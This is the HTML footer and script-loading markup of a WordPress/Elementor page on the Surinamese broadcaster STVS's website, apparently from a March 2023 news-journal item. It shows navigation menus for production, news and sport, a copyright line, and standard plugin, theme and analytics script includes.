                                    <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-facebook-f"></i></a>
                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-google-plus-g"></i></a>
                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-youtube"></i></a>
                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-instagram"></i></a>
                                </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-46b90a3" data-id="46b90a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0c12730 menu_nav elementor-align-left elementor-widget elementor-widget-tw-navigation" data-id="0c12730" data-element_type="widget" data-widget_type="tw-navigation.default">
				<div class="elementor-widget-container">
			            <aside class="widget wmenu02">
                                    <h3 class="widget_title02 fwtitle">Productie</h3>
                                <div class="menu-productie-container"><ul id="menu-productie" class="menu"><li id="menu-item-58758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58758"><a href="https://stvs.sr/arki-mi/">Arki Mi</a></li>
<li id="menu-item-58760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58760"><a href="https://stvs.sr/20404-2/">Tek’ Mi Effe</a></li>
<li id="menu-item-58759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58759"><a href="https://stvs.sr/skowtu-kis-mi/">Skowtu Kis’ Mi</a></li>
<li id="menu-item-58761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58761"><a href="https://stvs.sr/aan-de-poort-bij/">Aan de poort bij ?</a></li>
</ul></div>            </aside>
            		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a0daf88" data-id="a0daf88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a60620a menu_nav elementor-align-left elementor-widget elementor-widget-tw-navigation" data-id="a60620a" data-element_type="widget" data-widget_type="tw-navigation.default">
				<div class="elementor-widget-container">
			            <aside class="widget wmenu02">
                                    <h3 class="widget_title02 fwtitle">Nieuws</h3>
                                <div class="menu-nieuws-container"><ul id="menu-nieuws" class="menu"><li id="menu-item-58770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58770"><a href="https://stvs.sr/local-news/">Nationaal</a></li>
<li id="menu-item-58762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58762"><a href="https://stvs.sr/stvs-journaal/">STVS Journaal</a></li>
<li id="menu-item-58763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58763"><a href="https://stvs.sr/8-er-t-nieuws/">8-er ‘t nieuws</a></li>
<li id="menu-item-58764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58764"><a href="https://stvs.sr/nyunsu/">Nyunsu</a></li>
</ul></div>            </aside>
            		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a4234bb" data-id="a4234bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2fb6e4a menu_nav elementor-align-left elementor-widget elementor-widget-tw-navigation" data-id="2fb6e4a" data-element_type="widget" data-widget_type="tw-navigation.default">
				<div class="elementor-widget-container">
			            <aside class="widget wmenu02">
                                    <h3 class="widget_title02 fwtitle">Sport</h3>
                                <div class="menu-sport-container"><ul id="menu-sport" class="menu"><li id="menu-item-58766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58766"><a href="https://stvs.sr/nationaal/">Nationaal</a></li>
<li id="menu-item-58767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58767"><a href="https://stvs.sr/internationaal/">Internationaal</a></li>
<li id="menu-item-58768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58768"><a href="https://stvs.sr/studio-sport/">Studio sport</a></li>
<li id="menu-item-58769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58769"><a href="https://stvs.sr/sport-8/">Sport 8</a></li>
</ul></div>            </aside>
            		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9b2f4c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b2f4c2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c2249db" data-id="c2249db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4c7295f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4c7295f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-26b2fd3" data-id="26b2fd3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a45081e elementor-widget elementor-widget-text-editor" data-id="a45081e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>STVS © 2024. Alle rechten voorbehouden.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f3d02b5" data-id="f3d02b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bcb90e2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bcb90e2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>
<!-- Back To Top Start -->
<a href="javascript:void(0);" id="backtotop"><i class="twi-arrow-to-top1"></i></a>
<!-- Back To Top End -->
<!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<link rel='stylesheet' id='elementor-frontend-css' href='https://stvs.sr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.17.3' media='all' />
<link rel='stylesheet' id='elementor-post-59228-css' href='https://stvs.sr/wp-content/uploads/elementor/css/post-59228.css?ver=1703001161' media='all' />
<link rel='stylesheet' id='elementor-post-59389-css' href='https://stvs.sr/wp-content/uploads/elementor/css/post-59389.css?ver=1704112163' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://stvs.sr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://stvs.sr/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-58352-css' href='https://stvs.sr/wp-content/uploads/elementor/css/post-58352.css?ver=1703001161' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://stvs.sr/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.17.1' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://stvs.sr/wp-content/uploads/elementor/css/global.css?ver=1703001175' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' media='all' />
<script id="bepro-assistance-js-extra">
var bepro_ajax = {"ajaxurl":"https:\/\/stvs.sr\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://stvs.sr/wp-content/plugins/bepro-assistance/assets/js/bepro-assistance.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="bepro-assistance-js"></script>
<script id="sby_scripts-js-extra">
var sbyOptions = {"isAdmin":"","adminAjaxUrl":"https:\/\/stvs.sr\/wp-admin\/admin-ajax.php","placeholder":"https:\/\/stvs.sr\/wp-content\/plugins\/youtube-feed-pro\/img\/placeholder.png","placeholderNarrow":"https:\/\/stvs.sr\/wp-content\/plugins\/youtube-feed-pro\/img\/placeholder-narrow.png","lightboxPlaceholder":"https:\/\/stvs.sr\/wp-content\/plugins\/youtube-feed-pro\/img\/lightbox-placeholder.png","lightboxPlaceholderNarrow":"https:\/\/stvs.sr\/wp-content\/plugins\/youtube-feed-pro\/img\/lightbox-placeholder-narrow.png","autoplay":"1","semiEagerload":"","eagerload":""};
</script>
<script src="https://stvs.sr/wp-content/plugins/youtube-feed-pro/js/sb-youtube.min.js?ver=2.0.2" id="sby_scripts-js"></script>
<script src="https://stvs.sr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://stvs.sr/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/bootstrap.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="bootstrap-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/owl.carousel.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="owl-carousel-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/circle-progress.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="circle-progress-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/jquery.appear.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="jquery-appear-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/shuffle.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="shuffle-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/lightslider.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="lightslider-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/tweenmax.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="tweenmax-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/nice-select.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="nice-select-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/slick.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="slick-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/lightcase.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="lightcase-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/jquery.mCustomScrollbar.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="jquery-mCustomScrollbar-js"></script>
<script id="bepro-theme-js-extra">
var bepro_object = {"ajaxurl":"https:\/\/stvs.sr\/wp-admin\/admin-ajax.php","ajax_nonce":"09b1ce23ce"};
</script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/theme.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="bepro-theme-js"></script>
<script src="https://stvs.sr/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script id="megamenu-js-extra">
var megamenu = {"timeout":"300","interval":"100"};
</script>
<script src="https://stvs.sr/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.3.1" id="megamenu-js"></script>
<script src="https://maps.google.com/maps/api/js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="maps-google-api-js"></script>
<script src="https://stvs.sr/wp-content/plugins/bepro-assistance/assets/js/gmaps.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="gmaps-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.17.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.17.3" id="elementor-webpack-runtime-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.17.3" id="elementor-frontend-modules-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/stvs.sr\/wp-admin\/admin-ajax.php","nonce":"1584318295","urls":{"assets":"https:\/\/stvs.sr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/stvs.sr\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/stvs.sr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://stvs.sr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.17.1" id="elementor-pro-frontend-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://stvs.sr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.17.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/stvs.sr\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":767,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":76070,"title":"Santokhi%20%E2%80%9Cintegriteit%20hoog%20in%20het%20vaandel%20houden%20bij%20wijzigen%20kiesstelsel%E2%80%9D%20STVS%20JOURNAAL%2021%20mrt%202023%20%E2%80%93%20STVS","excerpt":"","featuredImage":false}};
</script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.17.3" id="elementor-frontend-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.17.1" id="pro-elements-handlers-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"43be9b01186d402893a10b5d8583f300","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>